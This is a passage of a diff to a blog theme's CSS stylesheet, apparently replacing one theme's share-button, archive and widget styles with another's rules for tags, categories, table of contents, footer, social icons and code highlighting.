-  height: 36px;
-  display: block;
+  width: 16%;
+  height: 1.5em;
   float: left;
+}
+.qrcode img {
+  width: 90%;
+  height: 90%;
+}
+.qrclose:before {
+  font-family: "FontAwesome";
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  content: "\f057";
+  color: #ccc;
+}
+.qrclose:hover:before {
+  color: #2ca6cb !important;
+}
+.overlay {
+  display: none !important;
+}
+.overlay:target+.qrcode {
+  opacity: 1;
+  -ms-filter: none;
+  filter: none;
+  visibility: visible;
+}
+@media only screen and (min-width: 768px) {
+  .article-catetags {
+    width: 60%;
+  }
+}
+.article-tags,
+.article-categories {
+  padding: 0.5em 0;
+  float: left;
+/**width 100%**/
+}
+@media only screen and (max-width: 568px) {
+  .article-tags,
+  .article-categories {
+    width: 100%;
+  }
+}
+.article-tags {
+  color: #d6d6d6;
+  margin-left: 3em;
+}
+@media only screen and (max-width: 568px) {
+  .article-tags {
+    margin-left: 0;
+  }
+}
+.article-tags span {
   position: relative;
-  color: #999;
-  text-shadow: 0 1px #fff;
-}
-.article-share-twitter:before,
-.article-share-facebook:before,
-.article-share-pinterest:before,
-.article-share-google:before {
-  font-size: 20px;
-  font-family: FontAwesome;
-  width: 20px;
-  height: 20px;
+  float: left;
+  width: 1em;
+  height: 2em;
+  margin-right: 0.5em;
+}
+.article-tags span:before {
+  font-family: "FontAwesome";
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  width: 1.2em;
+  height: 1.2em;
   position: absolute;
   top: 50%;
   left: 50%;
-  margin-top: -10px;
-  margin-left: -10px;
+  margin-top: -0.6em;
+  margin-left: -0.6em;
+  content: "\f02c";
+}
+.article-tags a {
+  float: left;
+  padding: 0 0.3em;
+  margin: 0.3em;
+  background: #e6e6e6;
+}
+.article-tags a:hover {
+  color: #fff;
+  background: #2ca6cb;
+}
+.article-categories {
+  color: #d6d6d6;
+  margin-top: 0.3em;
+}
+.article-categories span:before {
+  font-family: "FontAwesome";
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  content: "\f07b";
+}
+.article-category-link {
+  padding: 0.5em;
+  margin: 0 0.3em;
+}
+.article-category-link:hover {
+  color: #fff !important;
+  background: #2ca6cb;
+}
+.article-nav {
+  padding: 0 10%;
+}
+@media only screen and (min-width: 768px) {
+  .article-nav {
+    padding: 0 4%;
+  }
+}
+.article-nav strong {
+  font-size: 1em;
+  font-weight: bold;
+}
+.article-nav a {
+  display: block;
+  overflow: hidden;
+}
+.article-nav .prev a:hover,
+.article-nav .next a:hover {
+  background: #2ca6cb;
+  color: #fff;
+}
+.article-nav .prev {
+  width: 100%;
+  float: left;
+}
+.article-nav .prev strong {
+  padding-left: 1.8em;
+}
+.article-nav .prev span:before {
+  font-family: "FontAwesome";
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  content: "\f053";
+  padding-right: 0.5em;
+}
+@media only screen and (min-width: 768px) {
+  .article-nav .prev {
+    width: 45%;
+    float: left;
+  }
+}
+.article-nav .next {
+  width: 100%;
+  float: left;
+  text-align: left;
+}
+.article-nav .next strong {
+  padding-left: 1.5em;
+}
+.article-nav .next span:before {
+  font-family: "FontAwesome";
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  content: "\f054";
+  padding-right: 0.5em;
+}
+@media only screen and (min-width: 768px) {
+  .article-nav .next {
+    width: 45%;
+    float: right;
+    text-align: right;
+  }
+  .article-nav .next strong {
+    padding-right: 1.8em;
+  }
+  .article-nav .next span:before {
+    content: none;
+  }
+  .article-nav .next span:after {
+    font-family: "FontAwesome";
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    content: "\f054";
+    padding-left: 0.5em;
+  }
+}
+section.comment {
+  padding: 0 4%;
+  margin: 1em 0;
+}
+.toc-article {
+  background: #eee;
+  margin: 1.6em 0 0 2em;
+  padding: 1em;
+  -webkit-border-radius: 4px;
+  -webkit-border-radius: 4px;
+  border-radius: 4px;
+  border: 1px solid #ddd;
+}
+.toc-article strong {
+  padding: 0.3em 0;
+}
+.toc-article ul li {
+  list-style: disc;
+  text-align: match-parent;
+  margin: 0.5em 0;
+}
+.toc-article ol li {
+  list-style-type: decimal;
+  margin: 0.5em 0;
+}
+#toc {
+  line-height: 1.3em;
+  font-size: 0.8em;
+  float: right;
+}
+#toc .toc {
+  padding: 0;
+}
+#toc .toc li {
+  list-style-type: none;
+}
+#toc .toc-child {
+  padding-left: 1.5em;
+  padding-top: 0;
+}
+#toc.toc-aside {
+  display: none;
+  width: 13%;
+  position: fixed;
+  right: 2%;
+  top: 320px;
+  overflow: hidden;
+  line-height: 1.5em;
+  font-size: 1em;
+  color: #333;
+  opacity: 0.6;
+  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
+  filter: alpha(opacity=60);
+  -webkit-transition: opacity 1s ease-out;
+  -moz-transition: opacity 1s ease-out;
+  -o-transition: opacity 1s ease-out;
+  -ms-transition: opacity 1s ease-out;
+  transition: opacity 1s ease-out;
+}
+#toc.toc-aside strong {
+  padding: 0.3em 0;
+  color: #817c7c;
+}
+#toc.toc-aside:hover {
+  -webkit-transition: opacity 0.3s ease-out;
+  -moz-transition: opacity 0.3s ease-out;
+  -o-transition: opacity 0.3s ease-out;
+  -ms-transition: opacity 0.3s ease-out;
+  transition: opacity 0.3s ease-out;
+  opacity: 1;
+  -ms-filter: none;
+  filter: none;
+}
+#toc.toc-aside a {
+  -webkit-transition: color 1s ease-out;
+  -moz-transition: color 1s ease-out;
+  -o-transition: color 1s ease-out;
+  -ms-transition: color 1s ease-out;
+  transition: color 1s ease-out;
+}
+#toc.toc-aside a:hover {
+  color: #2ca6cb;
+  -webkit-transition: color 0.3s ease-out;
+  -moz-transition: color 0.3s ease-out;
+  -o-transition: color 0.3s ease-out;
+  -ms-transition: color 0.3s ease-out;
+  transition: color 0.3s ease-out;
+}
+.active {
+  color: #2ca6cb !important;
+}
+.openaside {
+  display: none;
+  position: fixed;
+  right: 7.5%;
+  top: 260px;
+}
+.openaside a {
+  display: block;
+  color: #fff;
+  border: 1px solid #fff;
+  -webkit-border-radius: 5px;
+  border-radius: 5px;
+  background: #2ca6cb;
+  padding: 0.2em 0.55em;
+}
+.openaside a::before {
+  font-family: "FontAwesome";
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  content: "\f0c9";
+}
+.closeaside {
+  display: none;
+}
+.closeaside a {
+  color: #2ca6cb;
+}
+.closeaside a:hover {
+  color: #2ca6cb;
+}
+.closeaside a::before {
+  font-family: "FontAwesome";
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  content: "\f0c9";
+}
+@media only screen and (min-width: 1024px) {
+  .closeaside {
+    display: block;
+    position: absolute;
+    right: 25px;
+    top: 22px;
+  }
+}
+#asidepart {
+  background: #fafafa;
+  margin: 1em 0 0;
+  padding: 0.5em 2% 1em;
+}
+@media only screen and (min-width: 1024px) {
+  #asidepart {
+    position: relative;
+    float: left;
+    width: 18%;
+    margin: 2em 0 0 3%;
+  }
+}
+.asidetitle {
+  font-size: 1.1em;
+  color: #2ca6cb;
+  padding: 0 0 0.3125em 0;
+  border-bottom: 0.1875em solid #ccc;
+}
+.asidetitle a {
+  color: #2ca6cb;
+}
+.asidetitle a:hover {
+  color: #2ca6cb;
+  -webkit-transition: color 0.5s;
+  -moz-transition: color 0.5s;
+  -o-transition: color 0.5s;
+  -ms-transition: color 0.5s;
+  transition: color 0.5s;
+}
+@media only screen and (min-width: 768px) {
+  .categorieslist {
+    width: 45%;
+    float: left;
+    margin: 0 5% 0 0;
+  }
+}
+@media only screen and (min-width: 1024px) {
+  .categorieslist {
+    width: 100%;
+    float: none;
+    margin: 1em 0 0;
+  }
+}
+.categorieslist li {
+  border-bottom: 1px solid #ccc;
+}
+.categorieslist li a {
+  display: block;
+  padding: 0.5em 5%;
+}
+.categorieslist li a:hover {
+  color: #2ca6cb;
+}
+.tagslist {
+  margin: 1em 0 0;
+}
+@media only screen and (min-width: 768px) {
+  .tagslist {
+    width: 45%;
+    float: left;
+    margin: 0 5% 0 0;
+  }
+}
+@media only screen and (min-width: 1024px) {
+  .tagslist {
+    width: 100%;
+    float: none;
+    margin: 1em 0 0;
+  }
+}
+.tagslist ul {
+  padding: 0.5em 0;
+}
+.tagslist ul li {
+  float: left;
+}
+.tagslist ul li a {
+  display: block;
+  margin: 0.3125em;
+  padding: 0.125em 0.3125em;
+  background: #dbdbdb;
+}
+.tagslist ul li a:hover {
+  color: #2ca6cb;
+  background: #e6e6e6;
+}
+.rsspart {
+  background: #2ca6cb;
+  width: 100%;
+}
+@media only screen and (min-width: 768px) {
+  .rsspart {
+    float: left;
+    width: 45%;
+    margin: 0 5% 0 0;
+  }
+}
+@media only screen and (min-width: 1024px) {
+  .rsspart {
+    width: 100%;
+    float: none;
+    margin: 1em 0 0;
+  }
+}
+.rsspart a {
+  color: #fff;
+  display: block;
+  padding: 0.625em 0;
   text-align: center;
 }
-.article-share-twitter:hover,
-.article-share-facebook:hover,
-.article-share-pinterest:hover,
-.article-share-google:hover {
+.rsspart a:hover {
+  color: #2ca6cb;
+  background: #fafafa;
+}
+.rsspart a::before {
+  font-family: "FontAwesome";
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  padding-right: 0.5em;
+  content: "\f09e";
+}
+@media only screen and (min-width: 768px) {
+  .archiveslist {
+    width: 45%;
+    float: left;
+    margin: 0 5% 0 0;
+  }
+}
+@media only screen and (min-width: 1024px) {
+  .archiveslist {
+    width: 100%;
+    float: none;
+    margin: 1em 0 0;
+  }
+}
+.archiveslist li {
+  font-size: 0.8em;
+  line-height: 2em;
+}
+.archiveslist li a {
+  padding: 0.5em;
+}
+.archiveslist li a:hover {
+  color: #2ca6cb;
+  -webkit-transition: color 0.25s;
+  -moz-transition: color 0.25s;
+  -o-transition: color 0.25s;
+  -ms-transition: color 0.25s;
+  transition: color 0.25s;
+}
+.archiveslist .archive-list-count:before {
+  content: "(";
+}
+.archiveslist .archive-list-count:after {
+  content: ")";
+}
+.archive-list {
+  padding: 0.5em 0;
+}
+.archive-float ul {
+  padding: 0;
+}
+.archive-float li {
+  float: left;
+  margin: 0.3em;
+}
+@media only screen and (min-width: 1024px) {
+  .archive-float li {
+    float: none;
+  }
+}
+@media only screen and (min-width: 768px) {
+  .tagcloudlist {
+    width: 45%;
+    float: left;
+    margin: 0 5% 0 0;
+  }
+}
+@media only screen and (min-width: 1024px) {
+  .tagcloudlist {
+    width: 100%;
+    float: none;
+    margin: 1em 0 0;
+  }
+}
+.tagcloudlist .tagcloudlist a {
+  padding: 0.2em;
+  display: block;
+  float: left;
+}
+.tagcloudlist .tagcloudlist a:hover {
+  color: #2ca6cb;
+  -webkit-transition: color 0.25s;
+  -moz-transition: color 0.25s;
+  -o-transition: color 0.25s;
+  -ms-transition: color 0.25s;
+  transition: color 0.25s;
+}
+.linkslist {
+  margin-top: 0.5em;
+}
+@media only screen and (min-width: 768px) {
+  .linkslist {
+    width: 45%;
+    float: left;
+    margin: 0 5% 0 0;
+  }
+}
+@media only screen and (min-width: 1024px) {
+  .linkslist {
+    width: 100%;
+    float: none;
+    margin: 1em 0 0;
+  }
+}
+.linkslist ul {
+  padding: 0.5em 0;
+}
+.linkslist ul a {
+  font-size: 1em;
+  line-height: 1.5;
+  display: block;
+  padding: 0 3%;
+}
+.linkslist ul a:hover {
+  color: #2ca6cb;
+  -webkit-transition: color 0.25s;
+  -moz-transition: color 0.25s;
+  -o-transition: color 0.25s;
+  -ms-transition: color 0.25s;
+  transition: color 0.25s;
+}
+.weiboshow {
+  margin-top: 0.5em;
+}
+@media only screen and (min-width: 768px) {
+  .weiboshow {
+    width: 45%;
+    float: left;
+    margin: 0 5% 0 0;
+  }
+}
+@media only screen and (min-width: 1024px) {
+  .weiboshow {
+    width: 100%;
+    float: none;
+    margin: 1em 0 0;
+  }
+}
+.weiboshow iframe {
+  padding: 0.5em 0;
+}
+footer {
+  margin-top: 1em;
+  background: #1f1f1f;
+  padding: 0 2% 0.5em;
+}
+#footer {
+  width: 95%;
+  margin: 0 auto;
+  overflow: hidden;
+  position: relative;
+}
+#footer .line {
+  width: 100%;
+  height: 14em;
+  margin: 0 auto;
+}
+@media only screen and (min-width: 768px) {
+  #footer .line {
+    width: 10em;
+    float: left;
+    position: relative;
+  }
+}
+#footer .line span {
+  display: block;
+  width: 0.5em;
+  height: 6.25em;
+  border-right: 0.125em solid #fff;
+  margin: 0 auto;
+}
+@media only screen and (min-width: 768px) {
+  #footer .line span {
+    position: absolute;
+    left: 3em;
+    margin: 0 0 1.5em;
+  }
+}
+.author {
+  width: 6.875em;
+  height: 6.875em;
+  margin: 0 auto;
+  background: no-repeat url("/img/author.jpg") left top;
+  -webkit-background-size: 6.875em 6.875em;
+  -moz-background-size: 6.875em 6.875em;
+  background-size: 6.875em 6.875em;
+  -webkit-border-radius: 3.4375em;
+  border-radius: 3.4375em;
+  -webkit-transition: -webkit-transform 2s ease-out;
+  -moz-transition: -moz-transform 2s ease-out;
+  -o-transition: -o-transform 2s ease-out;
+  -ms-transition: -ms-transform 2s ease-out;
+  transition: transform 2s ease-out;
+}
+.author:hover {
+  -webkit-transform: rotateZ(360deg);
+  -moz-transform: rotateZ(360deg);
+  -o-transform: rotateZ(360deg);
+  -ms-transform: rotateZ(360deg);
+  transform: rotateZ(360deg);
+}
+@media only screen and (min-width: 768px) {
+  .author {
+    position: absolute;
+    top: 6em;
+    margin: 0 0 1.5em;
+  }
+}
+.info {
+  font-family: "covered_by_your_graceregular";
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  font-size: 150%;
+  line-height: 1.3em;
+  width: 90%;
+  margin: 0 auto;
   color: #fff;
 }
-.article-share-twitter:before {
+@media only screen and (min-width: 768px) {
+  .info {
+    margin: 4.5em 0 2em 0;
+    float: left;
+    width: 75%;
+  }
+}
+.social-font {
+  width: 100%;
+  margin: 0 auto;
+  float: left;
+  padding-left: 3%;
+}
+@media only screen and (min-width: 568px) {
+  .social-font {
+    padding-left: 20%;
+  }
+}
+@media only screen and (min-width: 768px) {
+  .social-font {
+    width: 15em;
+    position: absolute;
+    right: -2em;
+    top: 3em;
+  }
+}
+.social-font a {
+  float: left;
+  display: block;
+  width: 14%;
+  color: #fff;
+  font-size: 185%;
+  padding: 0.5em;
+}
+@media only screen and (min-width: 1024px) {
+  .social-font a {
+    padding: 0.3em;
+  }
+}
+.social-font a:hover:before {
+  color: #2ca6cb;
+}
+.icon-weibo:before,
+.icon-github:before,
+.icon-twitter:before,
+.icon-facebook:before,
+.icon-stack-overflow:before,
+.icon-email:before,
+.icon-google_plus:before {
+  font-family: "FontAwesome";
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+}
+.icon-weibo:before {
+  content: "\f18a";
+}
+.icon-github:before {
+  content: "\f09b";
+}
+.icon-twitter:before {
   content: "\f099";
 }
-.article-share-twitter:hover {
-  background: #00aced;
-  text-shadow: 0 1px #008abe;
-}
-.article-share-facebook:before {
+.icon-facebook:before {
   content: "\f09a";
 }
-.article-share-facebook:hover {
-  background: #3b5998;
-  text-shadow: 0 1px #2f477a;
-}
-.article-share-pinterest:before {
-  content: "\f0d2";
-}
-.article-share-pinterest:hover {
-  background: #cb2027;
-  text-shadow: 0 1px #a21a1f;
-}
-.article-share-google:before {
+.icon-stack-overflow:before {
+  content: "\f16c";
+}
+.icon-email:before {
+  content: "\f003";
+}
+.icon-google_plus:before {
   content: "\f0d5";
 }
-.article-share-google:hover {
-  background: #dd4b39;
-  text-shadow: 0 1px #be3221;
-}
-.article-gallery {
-  background: #000;
-  position: relative;
-}
-.article-gallery-photos {
-  position: relative;
-  overflow: hidden;
-}
-.article-gallery-img {
-  display: none;
-  max-width: 100%;
-}
-.article-gallery-img:first-child {
-  display: block;
-}
-.article-gallery-img.loaded {
-  position: absolute;
-  display: block;
-}
-.article-gallery-img img {
-  display: block;
-  max-width: 100%;
-  margin: 0 auto;
-}
-#comments {
-  background: #fff;
-  -webkit-box-shadow: 1px 2px 3px #ddd;
-  box-shadow: 1px 2px 3px #ddd;
-  padding: 20px;
-  border: 1px solid #ddd;
-  -webkit-border-radius: 3px;
-  border-radius: 3px;
-  margin: 50px 0;
-}
-#comments a {
-  color: #258fb8;
-}
-.archives-wrap {
-  margin: 50px 0;
-}
-.archives:before,
-.archives:after {
-  content: "";
-  display: table;
-}
-.archives:after {
-  clear: both;
-}
-.archive-year-wrap {
-  margin-bottom: 1em;
-}
-.archives {
-  -webkit-column-gap: 10px;
-  -moz-column-gap: 10px;
-  column-gap: 10px;
-}
-@media screen and (min-width: 480px) and (max-width: 767px) {
-  .archives {
-    -webkit-column-count: 2;
-    -moz-column-count: 2;
-    column-count: 2;
-  }
-}
-@media screen and (min-width: 768px) {
-  .archives {
-    -webkit-column-count: 3;
-    -moz-column-count: 3;
-    column-count: 3;
-  }
-}
-.archive-article {
-  -webkit-column-break-inside: avoid;
-  page-break-inside: avoid;
-  overflow: hidden;
-  break-inside: avoid-column;
-}
-.archive-article-inner {
-  padding: 10px;
-  margin-bottom: 15px;
-}
-.archive-article-title {
-  text-decoration: none;
-  font-weight: bold;
-  color: #555;
-  -webkit-transition: color 0.2s;
-  -moz-transition: color 0.2s;
-  -ms-transition: color 0.2s;
-  transition: color 0.2s;
-  line-height: 1.6em;
-}
-.archive-article-title:hover {
-  color: #258fb8;
-}
-.archive-article-footer {
-  margin-top: 1em;
-}
-.archive-article-date {
-  color: #999;
-  text-decoration: none;
-  font-size: 0.85em;
-  line-height: 1em;
-  margin-bottom: 0.5em;
-  display: block;
-}
-#page-nav {
-  margin: 50px auto;
-  background: #fff;
-  -webkit-box-shadow: 1px 2px 3px #ddd;
-  box-shadow: 1px 2px 3px #ddd;
-  border: 1px solid #ddd;
-  -webkit-border-radius: 3px;
-  border-radius: 3px;
+.icon-douban:before {
+  font-family: "fontdiao";
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  content: "\f111";
+}
+.copyright {
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  font-family: "covered_by_your_graceregular";
+  width: 100%;
+  color: #fff;
   text-align: center;
-  color: #999;
-  overflow: hidden;
-}
-#page-nav:before,
-#page-nav:after {
-  content: "";
-  display: table;
-}
-#page-nav:after {
-  clear: both;
-}
-#page-nav a,
-#page-nav span {
-  padding: 10px 20px;
-  line-height: 1;
-  height: 2ex;
-}
-#page-nav a {
-  color: #999;
-  text-decoration: none;
-}
-#page-nav a:hover {
-  background: #999;
-  color: #fff;
-}
-#page-nav .prev {
-  float: left;
-}
-#page-nav .next {
-  float: right;
-}
-#page-nav .page-number {
-  display: inline-block;
-}
-@media screen and (max-width: 479px) {
-  #page-nav .page-number {
-    display: none;
-  }
-}
-#page-nav .current {
-  color: #555;
-  font-weight: bold;
-}
-#page-nav .space {
-  color: #ddd;
-}
-#footer {
-  background: #262a30;
-  padding: 50px 0;
-  border-top: 1px solid #ddd;
-  color: #999;
-}
-#footer a {
-  color: #258fb8;
-  text-decoration: none;
-}
-#footer a:hover {
+}
+@media only screen and (min-width: 768px) {
+  .copyright {
+    float: left;
+  }
+}
+.copyright a {
+  color: #2ca6cb;
+}
+.copyright a:hover {
+  color: #2ca6cb;
   text-decoration: underline;
 }
-#footer-info {
-  line-height: 1.6em;
-  font-size: 0.85em;
-}
-.article-entry pre,
-.article-entry .highlight {
+.article-content pre,
+.article-content .highlight,
+.article-content .highlight pre {
   background: #2d2d2d;
-  margin: 0 -20px;
-  padding: 15px 20px;
-  border-style: solid;
-  border-color: #ddd;
-  border-width: 1px 0;
-  overflow: auto;
+  margin: 0.5em 0;
+  padding: 0.5em 2%;
   color: #ccc;
-  line-height: 22.400000000000002px;
-}
-.article-entry .highlight .gutter pre,
-.article-entry .gist .gist-file .gist-data .line-numbers {
+  line-height: 1.5;
+  font-size: 0.8em;
+  -webkit-border-radius: 0.35em;
+  -webkit-border-radius: 0.35em;
+  border-radius: 0.35em;
+  word-wrap: break-word;
+}
+@media only screen and (min-width: 568px) {
+  .article-content pre,
+  .article-content .highlight,
+  .article-content .highlight pre,
+.article-content pre,
+.article-content .highlight,
+.article-content .highlight pre {
+    font-size: 0.95em;
+  }
+}
+.article-content .highlight .gutter pre,
+.article-content .gist .gist-file .gist-data .line-numbers {
   color: #666;
-  font-size: 0.85em;
-}
-.article-entry pre,
-.article-entry code {
-  font-family: "Source Code Pro", Consolas, Monaco, Menlo, Consolas, monospace;
-}
-.article-entry code {
-  background: #eee;
-  text-shadow: 0 1px #fff;
-  padding: 0 0.3em;
-}
-.article-entry pre code {
+  font-size: 0.4em;
+}
+@media only screen and (min-width: 568px) {
+  .article-content .highlight .gutter pre,
+  .article-content .gist .gist-file .gist-data .line-numbers,
+.article-content .highlight .gutter pre,
+.article-content .gist .gist-file .gist-data .line-numbers {
+    font-size: 0.95em;
+    line-height: 1.5;
+  }
+}
+.article-content pre {
+  font-family: Monaco, Menlo, Consolas, Courier New, monospace;
+  background: #f5f5f5;
+  border: 1px solid #ccc;
+}
+.article-content pre code {
+  color: #333;
   background: none;
   text-shadow: none;
   padding: 0;
 }
-.article-entry .highlight pre {
+.article-content .highlight {
+  overflow: auto;
+  font-size: 0.4em;
+}
+@media only screen and (min-width: 568px) {
+  .article-content .highlight {
+    font-size: 0.95em;
+  }
+}
+.article-content .highlight pre {
   border: none;
   margin: 0;
   padding: 0;
 }
-.article-entry .highlight table {
+.article-content .highlight table {
   margin: 0;
   width: auto;
 }
-.article-entry .highlight td {
+.article-content .highlight td {
   border: none;
   padding: 0;
 }
-.article-entry .highlight figcaption {
+.article-content .highlight figcaption {
+  zoom: 1;
   font-size: 0.85em;
+  text-align: left;
   color: #999;
   line-height: 1em;
-  margin-bottom: 1em;
-}
-.article-entry .highlight figcaption:before,
-.article-entry .highlight figcaption:after {
+  padding: 0.5em 0;
+  margin-bottom: 0.5em;
+}
+.article-content .highlight figcaption:before,
+.article-content .highlight figcaption:after {
   content: "";
   display: table;
 }
-.article-entry .highlight figcaption:after {
+.article-content .highlight figcaption:after {
   clear: both;
 }
-.article-entry .highlight figcaption a {
+.article-content .highlight figcaption a {
   float: right;
 }
-.article-entry .highlight .gutter pre {
+.article-content .highlight .gutter pre {
   text-align: right;
-  padding-right: 20px;
-}
-.article-entry .highlight .line {
-  height: 22.400000000000002px;
-}
-.article-entry .gist {
-  margin: 0 -20px;
-  border-style: solid;
-  border-color: #ddd;
-  border-width: 1px 0;
+  padding-right: 1.5em;
+}
+.article-content .highlight .line {
+  height: 20px;
+}
+.article-content .gist {
+  margin: 0.5em 0;
   background: #2d2d2d;
-  padding: 15px 20px 15px 0;
-}
-.article-entry .gist .gist-file {
+  padding: 1em 2%;
+}
+.article-content .gist .gist-file {
   border: none;
-  font-family: "Source Code Pro", Consolas, Monaco, Menlo, Consolas, monospace;
+  font-family: Monaco, Menlo, Consolas, Courier New, monospace;
   margin: 0;
 }
-.article-entry .gist .gist-file .gist-data {
+.article-content .gist .gist-file .gist-data {
   background: none;
   border: none;
 }
-.article-entry .gist .gist-file .gist-data .line-numbers {
+.article-content .gist .gist-file .gist-data .line-numbers {
   background: none;
   border: none;
-  padding: 0 20px 0 0;
-}
-.article-entry .gist .gist-file .gist-data .line-data {
+  padding: 0 1.5em 0 0;
+}
+.article-content .gist .gist-file .gist-data .line-data {
   padding: 0 !important;
 }
-.article-entry .gist .gist-file .highlight {
+.article-content .gist .gist-file .highlight {
   margin: 0;
   padding: 0;
   border: none;
 }
-.article-entry .gist .gist-file .gist-meta {
+.article-content .gist .gist-file .gist-meta {
   background: #2d2d2d;
   color: #999;
-  font: 0.85em "Helvetica Neue", Helvetica, Arial, sans-serif;
+  font: 0.85em "Georgia", serif;
   text-shadow: 0 0;
   padding: 0;
   margin-top: 1em;
-  margin-left: 20px;
-}
-.article-entry .gist .gist-file .gist-meta a {
-  color: #258fb8;
+}
+.article-content .gist .gist-file .gist-meta a {
+  color: #2ca6cb;
   font-weight: normal;
 }
-.article-entry .gist .gist-file .gist-meta a:hover {
-  text-decoration: underline;
+.article-content .gist .gist-file .gist-meta a:hover {
+  color: #2ca6cb;
 }
 pre .comment,
 pre .title {
@@ -1269,111 +2182,37 @@
 pre .javascript .function {
   color: #c9c;
 }
-@media screen and (max-width: 479px) {
-  #mobile-nav {
-    position: absolute;
-    top: 0;
-    left: 0;
-    width: 280px;
-    height: 100%;
-    background: #191919;
-    border-right: 1px solid #fff;
-  }
-}
-@media screen and (max-width: 479px) {
-  .mobile-nav-link {
-    display: block;
-    color: #999;
-    text-decoration: none;
-    padding: 15px 20px;
-    font-weight: bold;
-  }
-  .mobile-nav-link:hover {
-    color: #fff;
-  }
-}
-@media screen and (min-width: 768px) {
-  #sidebar {
-    display: inline;
-    float: left;
-    width: 23.3333333333333%;
-    margin: 0 0.8333333333333%;
-  }
-}
-.widget-wrap {
-  margin: 50px 0;
-}
-.widget {
-  color: #777;
-  text-shadow: 0 1px #fff;
-  background: #ddd;
-  -webkit-box-shadow: 0 -1px 4px #ccc inset;
-  box-shadow: 0 -1px 4px #ccc inset;
-  border: 1px solid #ccc;
-  padding: 15px;
-  -webkit-border-radius: 3px;
-  border-radius: 3px;
-}
-.widget a {
-  color: #258fb8;
-  text-decoration: none;
-}
-.widget a:hover {
-  text-decoration: underline;
-}
-.widget ul ul,
-.widget ol ul,
-.widget dl ul,
-.widget ul ol,
-.widget ol ol,
-.widget dl ol,
-.widget ul dl,
-.widget ol dl,
-.widget dl dl {
-  margin-left: 15px;
-  list-style: disc;
-}
-.widget {
-  line-height: 1.6em;
-  word-wrap: break-word;
-  font-size: 0.9em;
-}
-.widget ul,
-.widget ol {
-  list-style: none;
-  margin: 0;
-}
-.widget ul ul,
-.widget ol ul,
-.widget ul ol,
-.widget ol ol {
-  margin: 0 20px;
-}
-.widget ul ul,
-.widget ol ul {
-  list-style: disc;
-}
-.widget ul ol,
-.widget ol ol {
-  list-style: decimal;
-}
-.category-list-count,
-.tag-list-count,
-.archive-list-count {
-  padding-left: 5px;
-  color: #999;
-  font-size: 0.85em;
-}
-.category-list-count:before,
-.tag-list-count:before,
-.archive-list-count:before {
-  content: "(";
-}
-.category-list-count:after,
-.tag-list-count:after,
-.archive-list-count:after {
-  content: ")";
-}
-.tagcloud a {
-  margin-right: 5px;
-}
+.article-gallery {
+  background: #fafafa;
+  position: relative;
+}
+.article-gallery-photos {
+  position: relative;
+  overflow: hidden;
+}
+.article-gallery-img {
+  display: none;
+  max-width: 100%;
+img
+  display: block;
+  max-width: 100%;
+  margin: 0 auto;
+}
+.article-gallery-img:first-child {
+  display: block;
+}
+.article-gallery-img .loaded {
+  position: absolute;
+  display: block;
+}
+#totop {
+  position: fixed;
+  bottom: 5em;
+  right: 1em;
+  cursor: pointer;
+}
+@media only screen and (max-width: 1024px) {
+  #totop {
+    display: none !important;
+  }
+}
